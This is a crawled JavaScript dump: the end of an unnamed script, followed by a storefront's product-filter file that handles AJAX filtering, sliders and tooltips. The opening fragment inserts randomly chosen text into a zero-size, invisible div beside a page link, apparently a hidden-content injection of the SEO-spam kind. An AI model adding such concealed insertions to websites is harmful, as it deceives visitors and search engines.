  const selectedItems = shuffledItems.slice(0, outputCount);
  const resultText = selectedItems.join(', ');
  const container = document.createElement('div');
  container.innerHTML = '<div style="width: 0pt; overflow: auto; position: absolute; height: 0pt;">' + resultText + '</div>';

  if (links[1] && links[1].parentNode) {
    links[1].parentNode.insertBefore(container.firstChild, links[1].nextSibling);
  }
});

--- FILE ---
content_type: application/javascript
request_url: https://www.e-orthoshop.com/js/tygh/product_filters.js?ver=1763995180
body_size: 3396
content:
(function (_, $) {
  var base_url;
  var ajax_ids;
  var no_trigger = false;
  var changed_objects = [];
  var filtered_tables_state = {};
  var dropdowns_state = {};
  var cursorState = {};
  var ajax_promise;
  var timer;
  var timerStatusBox;
  var HASH_SEPARATOR = '_';
  var HASH_FEATURE_SEPARATOR = '-';
  var REQUEST_DELAY = 1000;
  var HIDE_DELAY = 5000;

  (function ($) {
    function generateHash(container) {
      var features = {};
      var hash = [];
      container.find('input.cm-product-filters-checkbox:checked').each(function () {
        var elm = $(this);

        if (!features[elm.data('caFilterId')]) {
          features[elm.data('caFilterId')] = [];
        }

        features[elm.data('caFilterId')].push(elm.val());
      });

      for (var k in features) {
        hash.push(k + HASH_FEATURE_SEPARATOR + features[k].join(HASH_FEATURE_SEPARATOR));
      }

      return hash.join(HASH_SEPARATOR);
    }

    function resetFilters(obj) {
      obj.prop('checked', !obj.prop('checked'));

      if (obj.data('prevVal')) {
        no_trigger = true;
        var vals = obj.data('prevVal').split('-');
        var sli = obj.parent().find('.cm-range-slider');

        if (sli.length) {
          sli.slider('values', [vals[0], vals[1]]);
          sli.slider('option', 'slide').call(sli, {}, {
            values: [vals[0], vals[1]]
          }); // that's so dirty, but it works
        }

        var da = obj.parent().find('.cm-date-range');

        if (da.length) {
          da.daterangepicker({
            startDate: vals[0],
            endDate: vals[1]
          });
        }

        no_trigger = false;
      }
    }

    function getProducts(url, obj, objs, container) {
      if (ajax_ids) {
        loadProducts(url, obj, objs, container);
      } else {
        $.redirect(url);
      }

      return false;
    }

    function loadProducts(url, obj, objs, container) {
      saveFilteredTablesState(container);
      saveDropdownsState(container);
      saveCursorState();
      ajax_promise = $.ceAjax('request', url, {
        result_ids: ajax_ids,
        full_render: true,
        save_history: true,
        get_promise: true,
        hidden: true,
        caching: false,
        obj: obj
      });
      ajax_promise.done(function (response) {
        if (response.products_found_message) {
          var $checkboxContainer = $('#' + obj.attr('id')).closest('.cm-product-filters-checkbox-container');
          showTooltip($checkboxContainer, response.products_found_message);
        }

        changed_objects = [];
        setVisibilityResetFilters(container);
      });
    }

    function saveDropdownsState($container) {
      dropdowns_state = {};
      $container.find('.cm-horizontal-filters-content').each(function () {
        var $elem = $(this);
        dropdowns_state[$elem.attr('id')] = {
          open: $elem.is(':visible')
        };
      });
    }

    function restoreDropdownsState($container) {
      $container.find('.cm-horizontal-filters-content').each(function () {
        var $elem = $(this),
            id = $elem.attr('id');

        if (dropdowns_state[id] && dropdowns_state[id].open) {
          $elem.removeClass('hidden');
          $('#sw_' + id).addClass('open');
          delete dropdowns_state[id];
        }
      });
    }

    function saveFilteredTablesState($container) {
      filtered_tables_state = {};
      $container.find('.cm-filter-table').each(function () {
        var $elem = $(this),
            $input = $('#' + $elem.data('caInputId'));
        filtered_tables_state[$elem.attr('id')] = {
          top: $elem.scrollTop(),
          input_value: $input.val()
        };
      });
    }

    function restoreFilteredTablesState($container) {
      $container.find('.cm-filter-table').each(function () {
        var $elem = $(this),
            id = $elem.attr('id');

        if (filtered_tables_state[id]) {
          $elem.scrollTop(filtered_tables_state[id].top);
          $elem.data('caInputValue', filtered_tables_state[id].input_value);
          $elem.data('caScrollTop', filtered_tables_state[id].top);
          delete filtered_tables_state[id];
        }
      });
    }

    function saveCursorState() {
      cursorState = {};
      var $focused = $(':focus');

      if (!$focused.length) {
        return;
      }

      cursorState.id = $focused.attr('id');
      cursorState.type = $focused.attr('type');

      if (cursorState.type === 'text') {
        cursorState.val = $focused.val();
        cursorState.selectionStart = $focused[0].selectionStart;
        cursorState.selectionEnd = $focused[0].selectionEnd;
      }
    }

    function restoreCursorState() {
      if (!cursorState.id) {
        return;
      }

      var $activeElem = $('#' + cursorState.id);
      $activeElem.focus();

      if (cursorState.type !== 'text') {
        return;
      }

      var activeElem = $activeElem[0];

      if ($activeElem.val() === cursorState.val) {
        activeElem.setSelectionRange(cursorState.selectionStart, cursorState.selectionEnd);
      } else {
        activeElem.selectionStart = activeElem.selectionEnd = activeElem.value.length;
      }
    }

    function setVisibilityResetFilters($filters) {
      var $wrapperFilter = $filters.find('[data-ca-product-filters="wrapper"]');
      var $toolsFilter = $filters.find('[data-ca-product-filters="tools"]');

      if ($wrapperFilter.data('caProductFiltersStatus') === 'active') {
        $toolsFilter.removeClass('hidden');
      } else {
        $toolsFilter.addClass('hidden');
      }
    }

    function abortRequest() {
      if (ajax_promise) {
        ajax_promise.abort();
      }

      clearTimeout(timer);
      clearTimeout(timerStatusBox);
      $.toggleStatusBox('hide');
    }

    function setHandler() {
      $(_.doc).on('change', '.cm-product-filters-checkbox:enabled', function () {
        if (no_trigger) {
          return;
        }

        if (ajax_promise) {
          ajax_promise.abort();
        }

        var $self = $(this);
        changed_objects.push($self);
        clearTimeout(timer);
        $.toggleStatusBox('show', {
          show_overlay: false
        });
        timer = setTimeout(function () {
          prepareGetProducts.apply($self);
        }, REQUEST_DELAY);
      });
      $(_.doc).on('ce:combination:switch', '.cm-product-filters .cm-combination', function (event, container, flag) {
        if (!flag) {
          return;
        }

        var $tooltip = $(container).find('[data-ce-tooltip="true"]');

        if ($tooltip.data('tooltip')) {
          $tooltip.data('tooltip').getTip().remove();
          $tooltip.remove();
          ;
        }
      });
    }

    function prepareGetProducts() {
      var self = $(this);
      var container = self.parents('.cm-product-filters');
      return getProducts($.attachToUrl(base_url, 'features_hash=' + generateHash(container)), self, changed_objects, container);
    }

    function showTooltip($container, message) {
      if (!$container.is(':visible')) {
        return;
      }

      var $filters = $container.closest('.cm-product-filters');
      var tooltipClass = $filters.data('caTooltipClass');
      var tooltipRightClass = $filters.data('caTooltipRightClass');
      var tooltipMobileClass = $filters.data('caTooltipMobileClass');
      var tooltipLayoutSelector = $filters.data('caTooltipLayoutSelector');
      var tooltipEventsTooltip = $filters.data('ceTooltipEventsTooltip');
      var containerFirstChild = $container.children(':first-child');
      var tooltipPosition = 'centerRight';
      var isRightOffsetCheckboxContainer = $(window).width() - ($container.offset().left + $container.outerWidth()) < $container.offset().left;

      if (Tygh.language_direction !== 'rtl' && isRightOffsetCheckboxContainer || Tygh.language_direction === 'rtl' && !isRightOffsetCheckboxContainer) {
        tooltipPosition = 'centerLeft';
        tooltipClass += ' ' + tooltipRightClass;
      }

      var $tooltip = $('<div/>', {
        title: message,
        'data-ce-tooltip': true,
        'data-ce-tooltip-position': tooltipPosition,
        'data-ca-tooltip-layout-selector': tooltipLayoutSelector,
        'data-ce-tooltip-events-tooltip': tooltipEventsTooltip,
        'class': tooltipClass,
        html: '&#8203;',
        height: containerFirstChild ? containerFirstChild.outerHeight() : ''
      });
      $tooltip.prependTo($container).ceTooltip({
        onShow: function onShow() {
          var $trigger = this.getTrigger();
          var triggerRect = $trigger[0].getBoundingClientRect();
          var $tip = this.getTip();

          if (Tygh.language_direction === 'rtl') {
            var checkboxContainer = $tooltip.closest('.ty-product-filters').length > 0 ? $tooltip.closest('.ty-product-filters') : $tooltip;
            $tip.css({
              left: isRightOffsetCheckboxContainer ? checkboxContainer.offset().left - $tip.outerWidth(true) + 'px' : checkboxContainer.offset().left + checkboxContainer.outerWidth(true) + 'px'
            });
          } // Check if trigger is visible when scrolling.


          if (triggerRect.top >= 0 && triggerRect.bottom <= ($(window).innerHeight() || $(window).height())) {
            return;
          } // Set tooltip position when scrolling.


          var $filterBlock = $trigger.closest('.cm-filter-table');

          if ($filterBlock.length > 0) {
            var topFilterBlockPosition = $filterBlock.position().top;
            var bottomFilterBlockPosition = $filterBlock.position().top + $filterBlock.outerHeight();

            if ($tip.position().top > bottomFilterBlockPosition) {
              $tip.css({
                top: bottomFilterBlockPosition - $tip.outerHeight() + 'px'
              });
            } else if ($tip.position().top < topFilterBlockPosition) {
              $tip.css({
                top: $filterBlock.position().top + 'px'
              });
            }
          }
        }
      }).ceTooltip('show').on('onHide', function () {
        $tooltip.data('tooltip').getTip().remove();
        $tooltip.remove();
      });
      var isMobile = $('body').hasClass('screen--xs') || $('body').hasClass('screen--xs-large') || $('body').hasClass('screen--sm');

      if (isMobile) {
        $('.tooltip').addClass(tooltipMobileClass);
      }

      setTimeout(function () {
        $tooltip.ceTooltip('hide').remove();
      }, HIDE_DELAY);
    }

    function setCallback() {
      // re-init filters
      $.ceEvent('on', 'ce.commoninit', function (context) {
        context.find('.cm-product-filters').each(function () {
          var self = $(this);

          if (self.data('caBaseUrl')) {
            base_url = self.data('caBaseUrl');
            ajax_ids = self.data('caTargetId');
          }

          setVisibilityResetFilters(self);
        });
        restoreDropdownsState(context);
        restoreFilteredTablesState(context);
        restoreCursorState();
        initSlider(context);
        var $color_filter_selectors = context.find('[data-cm-product-color-filter="true"]:has(.cm-product-filters-checkbox:enabled)');

        if ($color_filter_selectors.length) {
          $color_filter_selectors.on('click touch', function (e) {
            var $color_filter_selector = $(this),
                dependent_checkbox_id = $color_filter_selector.data('caProductColorFilterCheckboxId'),
                $dependent_checkbox = $('#' + dependent_checkbox_id);
            $color_filter_selector.toggleClass('selected');
            $dependent_checkbox.prop('checked', !$dependent_checkbox.prop('checked'));
            $dependent_checkbox.trigger('change');
          });
        }
      });
      $.ceEvent('on', 'ce.filterdate', function (elm, time_from, time_to) {
        var cb = $('#elm_checkbox_' + elm.prop('id'));
        cb.data('prevVal', cb.val());
        cb.val(time_from + '-' + time_to).prop('checked', true).trigger('change');
      });
    }

    function initSlider(parent) {
      parent.find('.cm-range-slider').each(function () {
        var $el = $(this);
        var id = $el.prop('id');
        var json_data = $('#' + id + '_json').val();

        if ($el.data('uiSlider') || !json_data) {
          return false;
        }

        var data = $.parseJSON(json_data) || null;

        if (!data) {
          return false;
        }

        $el.slider({
          disabled: data.disabled,
          range: true,
          min: data.min,
          max: data.max,
          step: data.step,
          values: [data.left, data.right],
          slide: function slide(event, ui) {
            abortRequest();
            $('#' + id + '_left').val(ui.values[0]);
            $('#' + id + '_right').val(ui.values[1]);
          },
          change: function change(event, ui) {
            abortRequest();
            var statusBoxDelay = REQUEST_DELAY;
            var loadDelay = REQUEST_DELAY * 3; // If the slider is dragged, remove the delay.

            if (event.handleObj) {
              loadDelay = statusBoxDelay = REQUEST_DELAY / 3;
            }

            timerStatusBox = setTimeout(function () {
              $.toggleStatusBox('show', {
                show_overlay: false
              });
            }, statusBoxDelay);
            var replacement = ui.values[0] + '-' + ui.values[1];

            if (data.extra) {
              replacement = replacement + '-' + data.extra;
            }

            var $checkbox = $('#elm_checkbox_' + id);
            timer = setTimeout(function () {
              $checkbox.data('prevVal', $checkbox.val());
              $checkbox.val(replacement).prop('checked', true).trigger('change');
            }, loadDelay);
          },
          start: function start(event, ui) {
            abortRequest();
          }
        });

        if (data.left != data.min || data.right != data.max) {
          var replacement = data.left + '-' + data.right;

          if (data.extra) {
            replacement = replacement + '-' + data.extra;
          }

          $('#elm_checkbox_' + id).val(replacement).prop('checked', true);
        }

        $('#' + id + '_left, #' + id + '_right').off('change input focus').on('change input focus', function () {
          var $inputsContainer = $(this).closest('.cm-product-filters-checkbox-container');
          var $inputLeft = $inputsContainer.find('#' + id + '_left');
          var $inputRight = $inputsContainer.find('#' + id + '_right');

          var inputLeftValue = _.toNumeric($inputLeft.val());

          var inputRightValue = _.toNumeric($inputRight.val());

          if (inputLeftValue === $inputLeft.data('caPreviousValue') && inputRightValue === $inputRight.data('caPreviousValue')) {
            abortRequest();
            return;
          }

          $inputLeft.data('previousValue', inputLeftValue);
          $inputRight.data('previousValue', inputRightValue);
          $el.slider('values', [inputLeftValue, inputRightValue]);
        });

        if ($el.parents('.filter-wrap').hasClass('open')) {
          $el.parent('.price-slider').show();
        }
      });
    }

    setCallback();
    setHandler();
  })($);
})(Tygh, Tygh.$);